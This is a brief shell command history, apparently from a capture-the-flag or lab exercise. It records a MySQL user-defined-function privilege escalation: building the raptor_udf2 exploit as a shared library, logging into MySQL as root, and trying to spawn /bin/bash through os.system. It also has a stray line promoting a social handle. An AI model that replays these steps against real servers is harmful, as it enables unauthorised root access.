 23 ls
24 cd /tmp/
25 ls
26 echo"follow me @nasefmuhammad"
27 sudo root chicken
28 vi raptor_udf2.c
29 ls
30 gcc -g -c raptor_udf2.c
31 gcc -g -c -fPIC raptor_udf2.c
32 ls
33 gcc -g -shared -Wl,-soname,raptor_udf2.so -o raptor_udf2.so raptor_udf2.o -lc
34 mysql -u root -p
35 echo os.system('/bin/bash')
36 echo os.system('/bin/bash)
37 mysql -u root -p
38 cd /usr/lib/mysql
moonsec